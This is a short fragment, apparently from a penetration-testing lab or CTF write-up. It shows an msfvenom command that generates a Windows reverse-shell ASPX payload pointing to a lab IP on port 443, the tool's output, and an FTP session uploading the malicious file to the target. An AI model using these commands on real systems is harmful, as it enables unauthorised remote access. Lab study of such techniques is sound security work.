 Product ID: 55041-051-0948536-86302
❯ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.84 LPO
RT=443 -f aspx -o malicious.aspx
[-] No platform was selected, choosing Msf::Module::Platform:
:Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2730 bytes
Saved as: malicious.aspx
1
2
ftp> put malicious.aspx
local: malicious.aspx remote: malicious.aspx
229 Entering Extended Passive Mode (|||49175|)
125 Data connection already open; Transfer starting.
100% |****************| 2768 10.23 MiB/s --:-- ETA
226 Transfer complete.
2768 bytes sent in 00:00 (10.22 KiB/s)
ftp> quit
221 Goodbye.